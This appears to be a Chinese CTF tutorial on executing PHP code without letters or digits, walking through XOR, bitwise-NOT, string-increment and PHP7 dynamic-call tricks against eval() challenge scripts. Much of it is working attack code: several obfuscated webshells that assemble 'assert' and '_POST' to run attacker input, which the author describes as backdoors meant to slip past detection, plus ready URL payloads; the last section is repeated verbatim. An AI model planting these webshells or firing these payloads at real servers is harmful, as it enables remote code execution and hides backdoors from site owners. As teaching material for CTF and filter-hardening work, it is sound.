文章目录

- 利用不含字母与数字进行绕过

- 知识介绍

- 题目

- 方法一:异或操作绕过

- 方法二:取反进行绕过

- 过滤不是很严格的情况

- 进阶绕过

- 利用php7特性直接绕过

利用不含字母与数字进行绕过

知识介绍

<?phpecho "A"^"`";?>

从运行结果为!



我们可以看到,输出的结果是字符"!“。之所以会得到这样的结果,是因为代码中对字符"A"和字符”`"进行了异或操作。在PHP中,两个变量进行异或时,先会将字符串转换成ASCII值,再将ASCII值转换成二进制再进行异或,异或完,又将结果从二进制转换成了ASCII值,再将ASCII值转换成字符串。异或操作有时也被用来交换两个变量的值。

异或操作:

异或操作是两个二进制数相同时,异或为0,不同为1

以上面的例子来说

A的ASCII值为65,对应的二进制为0100 0001

`的ASCll值为96,对应的二进制为0110 0000

通过异或操作的二进制位0010 0001,则ASCII值为33,对应的字符串值是!

我们都知道,PHP是弱类型的语言,也就是说在PHP中我们可以不预先声明变量的类型,而直接声明一个变量并进行初始化或赋值操作。正是由于PHP弱类型的这个特点,我们对PHP的变类型进行隐式的转换,并利用这个特点进行一些非常规的操作。如将整型转换成字符串型,将布尔型当作整型,或者将字符串当作函数来处理,下面我们来看一段代码:



<?phpfunction B(){echo "Hello Angel_Kitty";}$_++;$__= "?" ^ "}";$__();

?>

分析以上的代码:

$_++;这行代码的意思是对变量名为"_"的变量进行自增操作,在PHP中未定义的变量默认值为null,nullfalse0,我们可以在不使用任何数字的情况下,通过对未定义变量的自增操作来得到一个数字。

$__="?" ^ "}";对字符"?“和”}“进行异或运算,得到结果B赋给变量名为”__"(两个下划线)的变量

$ __ ();通过上面的赋值操作,变量$__的值为B,所以这行可以看作是B(),在PHP中,这行代码表示调用函数B,所以执行结果为Hello Angel_Kitty。在PHP中,我们可以将字符串当作函数来处理。

到这里,相信大家如果再看到类似的PHP后门应该不会那么迷惑了,你可以通过一句句的分析后门代码来理解后门想实现的功能。

我们希望使用这种后门创建一些可以绕过检测的并且对我们有用的字符串,如_POST", “system”, “call_user_func_array”,或者是任何我们需要的东西。

下面是个非常简单的非数字字母的PHP后门

<?php@$_++; // $_ = 1$__=("#"^"|"); // $__ = _$__.=("."^"~"); // _P$__.=("/"^"`"); // _PO$__.=("|"^"/"); // _POS$__.=("{"^"/"); // _POST ${$__}[!$_](${$__}[$_]); // $_POST[0]($_POST[1]);

?>

还有下面的题需要我们执行getFlag函数,通过GET传参,并对code参数进行了字母大小写和数字过滤

这道题就可以用异或操作来绕过

题目

<?php

if(isset($_GET['code'])){$code = $_GET['code'];if(strlen($code)>40){die("Long.");}if(preg_match("/[A-Za-z0-9]+/",$code)){die("NO.");}@eval($code);

}else{highlight_file(__FILE__);

}

//$hint = "php function getFlag() to get flag";function getFlag(){echo "{bypass successfully!}";

}?>

方法一:异或操作绕过

# 解释?code=$_="`{{{"^"?<>/";${$_}[_]();&_=getFlag

$_="`{{{"^"?<>/"; //_GET

${$_}[_](); //_GET[_]()

由&_=getFlag结合上面可得?code=_GET[getFlag]()

所以直接就执行了getFlag(),拿到flag

方法二:取反进行绕过

以下图片可以解释

过滤不是很严格的情况

利用异或方式绕过正则表达式

<?php

$_=(']'^'<').('^'^'-').('^'^'-').('^'^';').('_'^'-').('*'^'~'); // $_='assert';

$__='_'.('|'^',').('`'^'/').('('^'{').('('^'|'); // $__='_POST';

$___=$$__;

$_($___[_]); //assert($_POST[_]);

利用取反绕过

<?php

$__=('>'>'<')+('>'>'<'); //2

$_=$__/$__;$____='';

$___="瞰";$____.=~($___{$_});$___="和";$____.=~($___{$__});$___="和";$____.=~($___{$__});$___="的";$____.=~($___{$_});$___="半";$____.=~($___{$_});$___="始";$____.=~($___{$__});$_____='_';$___="俯";$_____.=~($___{$__});$___="瞰";$_____.=~($___{$__});$___="次";$_____.=~($___{$_});$___="站";$_____.=~($___{$_});$_=$$_____;

$____($_[$__]);

利用php语法规则

这就得借助PHP的一个小技巧,先看文档: http://php.net/manual/zh/language.operators.increment.php

在处理字符变量的算数运算时,PHP 沿袭了 Perl 的习惯,而非 C 的。例如,在 Perl 中 $a = ‘Z’; $a++; 将把 $a 变成’AA’,而在 C 中,a = ‘Z’; a++; 将把 a 变成 ‘[’(‘Z’ 的 ASCII 值是 90,‘[’ 的 ASCII 值是 91)。注意字符变量只能递增,不能递减,并且只支持纯字母(a-z 和 A-Z)。递增/递减其他字符变量则无效,原字符串没有变化。

也就是说,‘a’++ => ‘b’,‘b’++ => ‘c’… 所以,我们只要能拿到一个变量,其值为a,通过自增操作即可获得a-z中所有字符。

那么,如何拿到一个值为字符串’a’的变量呢?

巧了,数组(Array)的第一个字母就是大写A,而且第4个字母是小写a。也就是说,我们可以同时拿到小写和大写A,等于我们就可以拿到a-z和A-Z的所有字母。

在PHP中,如果强制连接数组和字符串的话,数组将被转换成字符串,其值为Array:

再取这个字符串的第一个字母,就可以获得’A’了。

利用这个技巧,我编写了如下webshell(因为PHP函数是大小写不敏感的,所以我们最终执行的是ASSERT($POST[]),无需获取小写a):

<?php

$_=[];

$_=@"$_"; // $_='Array';

$_=$_['!'=='@']; // $_=$_[0];

$___=$_; // A

$__=$_;

$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;

$___.=$__; // S

$___.=$__; // S

$__=$_;

$__++;$__++;$__++;$__++; // E

$___.=$__;

$__=$_;

$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // R

$___.=$__;

$__=$_;

$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // T

$___.=$__;

ASSERT

$____='_';

$__=$_;

$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // P

$____.=$__;

$__=$_;

$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // O

$____.=$__;

$__=$_;

$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // S

$____.=$__;

$__=$_;

$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // T

$____.=$__;$_=$$____;

$___($_[_]); // ASSERT($_POST[_]);

进阶绕过

<?php include'flag.php'; if(isset($_GET['code'])){ $code=$_GET['code']; if(strlen($code)>50){ die("Too Long."); } if(preg_match("/[A-Za-z0-9_]+/",$code)){ die("Not Allowed."); } @eval($code);

}else{ highlight_file(__FILE__);

}

//$hint = "php function getFlag() to get flag";

?>

//flag.php<?php

function getFlag(){echo "{bypass successfully!}";

}

?>

因为过滤了_,所以我们不能用以前常规方法,那么我们继续进行异或操作,用以下方法

echo "@@^|@@@" ^ "'%*:,!'"; //getFlag

最终的payload为

?code=$啊="@@^|@@@"^"'%*:,!'";$啊();

利用php7特性直接绕过

<?php

if(isset($_GET['code'])){$code = $_GET['code'];if(strlen($code)>35){die("Long.");}if(preg_match("/[A-Za-z0-9_$]+/",$code)){die("NO.");}eval($code);

}else{highlight_file(__FILE__);

}

- webshell长度不超过35位

- 除了不包含字母数字,还不能包含$和_

难点呼之欲出了,前面解答都用到了PHP中的变量,需要对变量进行变形、异或、取反等操作,最后动态执行函数。但现在,因为$不能使用了,所以我们无法构造PHP中的变量。

所以,如何解决这个问题?

php7中修改了表达式执行的顺序:http://php.net/manual/zh/migration70.incompatible.php :

PHP7前是不允许用($a)();这样的方法来执行动态函数的,但PHP7中增加了对此的支持。所以,我们可以通过(‘phpinfo’)();来执行函数,第一个括号中可以是任意PHP表达式。

所以很简单了,构造一个可以生成phpinfo这个字符串的PHP表达式即可。payload如下(不可见字符用url编码表示):

直接给出payload

?code=(~%8F%97%8F%96%91%99%90)();

php7中修改了表达式执行的顺序:http://php.net/manual/zh/migration70.incompatible.php :

PHP7前是不允许用($a)();这样的方法来执行动态函数的,但PHP7中增加了对此的支持。所以,我们可以通过(‘phpinfo’)();来执行函数,第一个括号中可以是任意PHP表达式。

所以很简单了,构造一个可以生成phpinfo这个字符串的PHP表达式即可。payload如下(不可见字符用url编码表示):

直接给出payload

?code=(~%8F%97%8F%96%91%99%90)();